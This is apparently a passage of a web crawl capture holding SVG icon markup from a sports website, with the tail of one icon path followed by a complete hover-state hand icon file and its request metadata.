  <path id="ic-10" class="cls-1" d="M9.587,5.518C9.44,5.315,9.312,5.147,9.218,5.03,8.779,4.482,8.46,4.427,8,4.741c-0.005,0-.409.291-1.117,0.775a3.713,3.713,0,0,0,1.714-.031A1.544,1.544,0,0,1,9.587,5.518ZM1.138,9.6a0.264,0.264,0,0,0,.177.244l0.768,0.235-0.014.539a0.217,0.217,0,0,0,.153.205l0.618,0.166a0.218,0.218,0,0,0,.235-0.1l0.236-.435L4,10.657l-0.013.509a0.217,0.217,0,0,0,.153.206l0.618,0.166a0.218,0.218,0,0,0,.235-0.1l0.225-.415c0.208,0.061.415,0.124,0.622,0.186L5.83,11.68a0.218,0.218,0,0,0,.153.206L6.6,12.052a0.218,0.218,0,0,0,.235-0.1l0.2-.37c1.1,0.348,2.2.7,3.315,1.021l-0.013.506a0.217,0.217,0,0,0,.153.205l0.618,0.166a0.217,0.217,0,0,0,.235-0.1l0.239-.44q0.332,0.087.665,0.166l-0.013.494a0.218,0.218,0,0,0,.153.206l0.618,0.166a0.217,0.217,0,0,0,.235-0.1l0.265-.487c0.2,0.039.4,0.076,0.6,0.11l-0.016.606a0.217,0.217,0,0,0,.153.205l0.618,0.166a0.216,0.216,0,0,0,.235-0.1l0.378-.7q0.4,0.037.809,0.049t0.813,0a0.275,0.275,0,0,0,.238-0.192l0.208-.775a1.086,1.086,0,0,0-.008-0.489,1.429,1.429,0,0,0-.638-0.748,12.837,12.837,0,0,0-1.266-.751c-0.184-.1-0.365-0.2-0.546-0.308-0.27-.159-0.539-0.321-0.809-0.481-0.541-.323-1.073-0.658-1.584-1.022a0.271,0.271,0,0,0-.138-0.431,0.249,0.249,0,0,0-.29.113q-0.25-.191-0.492-0.4a0.275,0.275,0,0,0-.11-0.465,0.25,0.25,0,0,0-.292.117C11.2,7.735,11.03,7.578,10.865,7.416a0.277,0.277,0,0,0-.085-0.487,0.248,0.248,0,0,0-.281.1A4.5,4.5,0,0,1,10.1,6.51a3.042,3.042,0,0,0-.256-0.374,1.237,1.237,0,0,0-1.221-.257,4.084,4.084,0,0,1-2.865-.385,2.807,2.807,0,0,1-.978-1A2.619,2.619,0,0,1,4.542,3.83a0.634,0.634,0,0,0-.319-0.505A1.715,1.715,0,0,0,2.93,3.88,3.993,3.993,0,0,0,1.463,5.806,8.137,8.137,0,0,0,1.168,8.16C1.151,8.639,1.149,9.118,1.138,9.6ZM2.583,4.936a18.324,18.324,0,0,0,5.9,3.932A6.673,6.673,0,0,1,12,12.354q-0.312-.089-0.623-0.183-0.614-.187-1.223-0.388c-1-.329-2-0.68-3-1.022l-0.226-.076A4.44,4.44,0,0,0,5.282,8.2,9.527,9.527,0,0,1,3,6.09a3.6,3.6,0,0,1-.364-0.883A0.644,0.644,0,0,1,2.583,4.936Z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://yousport.vn/Media/Templates/Icons/ic-12-hover.svg
body_size: 3417
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
  <defs>
    <style>
      .cls-1 {
        fill-rule: evenodd;
        fill: #3a215d;
      }
    </style>
  </defs>
  <path id="ic-12" class="cls-1" d="M16.209,5.154a0.771,0.771,0,0,0-.478-0.683,0.871,0.871,0,0,0-.288-0.047,0.757,0.757,0,0,0-.529.189,0.637,0.637,0,0,0-.176.523c0.034,0.425-.006,1.63-0.03,2.35-0.009.267-.015,0.46-0.015,0.534a0.087,0.087,0,0,1-.087.095c-0.146,0-.146-0.063-0.146-0.087,0-.372-0.029-2.538-0.1-3.46a0.68,0.68,0,0,0-.44-0.606,0.71,0.71,0,0,0-.249-0.044,0.782,0.782,0,0,0-.549.228,0.805,0.805,0,0,0-.227.639c0.012,0.206.03,0.488,0.05,0.787,0.045,0.689.1,2.248,0.1,2.514a0.2,0.2,0,0,1-.021.1,0.117,0.117,0,0,1-.122.047c-0.166,0-.172-0.087-0.172-0.09,0-.165-0.021-1.327-0.045-1.858-0.03-.662-0.067-1.486-0.067-1.837a0.75,0.75,0,0,0-.47-0.7,0.8,0.8,0,0,0-.306-0.062,0.73,0.73,0,0,0-.521.213,0.91,0.91,0,0,0-.241.66c0,0.858.041,3.337,0.057,3.6a0.132,0.132,0,0,1-.124.131A0.116,0.116,0,0,1,10.9,8.164c-0.009-.113-0.019-0.457-0.029-0.821s-0.021-.732-0.033-0.961V6.365c-0.023-.454-0.05-0.968-0.079-1.41a0.838,0.838,0,0,0-.506-0.783,0.736,0.736,0,0,0-.259-0.046,0.834,0.834,0,0,0-.584.249,0.976,0.976,0,0,0-.273.7,9.235,9.235,0,0,0,.09.923,12.238,12.238,0,0,1,.051,3.445l-0.008.022a0.737,0.737,0,0,1-.3.33,0.3,0.3,0,0,1-.188.069A1.188,1.188,0,0,1,8.2,9.549l-0.136-.1a1.739,1.739,0,0,0-.59-0.326A0.8,0.8,0,0,0,7.292,9.1a1.163,1.163,0,0,0-.788.344,0.8,0.8,0,0,0-.258.651,0.822,0.822,0,0,0,.425.6c0.162,0.1.324,0.2,0.495,0.3a8.626,8.626,0,0,1,2.309,1.855,0.3,0.3,0,0,1,.033.192l0,0.006-0.648,2.95a0.512,0.512,0,0,0,.095.4,0.581,0.581,0,0,0,.477.188h6.919A0.481,0.481,0,0,0,16.9,16.04C16.908,14.255,16.248,5.527,16.209,5.154ZM6.92,11.618l-0.089-.051c-0.169-.1-0.344-0.2-0.517-0.309a1.417,1.417,0,0,1-.28-2.286,1.824,1.824,0,0,1,1.257-.538,1.465,1.465,0,0,1,.342.04,2.037,2.037,0,0,1,.695.34,0.3,0.3,0,0,0,.166.054A0.221,0.221,0,0,0,8.661,8.8,0.24,0.24,0,0,0,8.718,8.6C8.7,8.359,8.685,8.043,8.674,7.709c-0.017-.51-0.036-1.088-0.1-1.632C8.559,6,8.551,5.931,8.543,5.873,8.525,5.731,8.512,5.637,8.5,5.5a0.619,0.619,0,0,0-.12-0.338l0-.006a38.783,38.783,0,0,1-1.619-3.68A0.972,0.972,0,0,0,6.2.973,0.868,0.868,0,0,0,5.93.929a0.777,0.777,0,0,0-.573.244,0.839,0.839,0,0,0-.1.928c0.173,0.407.38,0.876,0.563,1.291L5.829,3.41c0.092,0.21.25,0.546,0.4,0.873s0.3,0.64.343,0.746a0.117,0.117,0,0,1-.04.159,0.125,0.125,0,0,1-.054.015,0.172,0.172,0,0,1-.115-0.076C6.26,4.882,5.183,2.652,4.8,1.887a0.906,0.906,0,0,0-.512-0.48A0.714,0.714,0,0,0,4.061,1.37a0.77,0.77,0,0,0-.583.275,0.751,0.751,0,0,0-.1.839C3.532,2.8,3.855,3.518,4.141,4.154c0.217,0.485.721,1.531,0.8,1.678,0,0,.035.083-0.113,0.158a0.211,0.211,0,0,1-.087.026A0.134,0.134,0,0,1,4.63,5.925C4.511,5.688,3.859,4.27,3.589,3.636c-0.127-.3-0.231-0.542-0.31-0.725a0.8,0.8,0,0,0-.49-0.467,0.78,0.78,0,0,0-.241-0.038,0.756,0.756,0,0,0-.555.235,0.682,0.682,0,0,0-.12.739c0.348,0.859,1.3,2.8,1.463,3.135a0.078,0.078,0,0,1,.007.056,0.187,0.187,0,0,1-.1.088,0.093,0.093,0,0,1-.042.012,0.11,0.11,0,0,1-.078-0.057C3.093,6.548,3,6.379,2.873,6.145,2.527,5.513,1.949,4.455,1.788,4.06A0.637,0.637,0,0,0,1.4,3.673a0.565,0.565,0,0,0-.175-0.026A0.912,0.912,0,0,0,.6,3.916a0.773,0.773,0,0,0-.119.825c0.133,0.351,3.47,8.439,4.279,10.029a0.5,0.5,0,0,0,.43.325h0a0.692,0.692,0,0,0,.31-0.088l3.109-1.575a0.276,0.276,0,0,0,.127-0.2,0.372,0.372,0,0,0-.1-0.323A7.063,7.063,0,0,0,6.92,11.618Z"/>
</svg>
